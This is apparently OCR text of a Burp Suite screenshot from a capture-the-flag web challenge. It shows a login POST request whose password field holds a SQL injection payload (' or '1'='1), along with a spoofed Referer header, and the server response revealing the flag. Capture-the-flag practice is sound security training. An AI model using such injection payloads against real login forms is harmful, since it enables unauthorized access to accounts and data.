 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: http://a2371486-4132-4848-893f-375328f6ada5.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: a2371486-4132-4848-893f-375328f6ada5.node4.buuoj.cn:81
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://a2371486-4132-4848-893f-375328f6ada5.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.35
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://a2371486-4132-4848-893f-375328f6ada5.node4.buuoj.cn:81/login.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14 Referer: xz.aliyun.com
15
16 username=123&password=123' or '1'='1&Private_key=XuNhoueCDCGc&login=%E7%99%BB%E5%BD%95
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 10 Nov 2022 08:01:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 71
8
9 <tr>
<td>
</td>
<td>
flag{621398be-23cf-4915-a3e6-1f9a9641f6de}
</td>
<td>
? Search... 0 matches
INSPECTOR
Done 251 bytes | 98 millis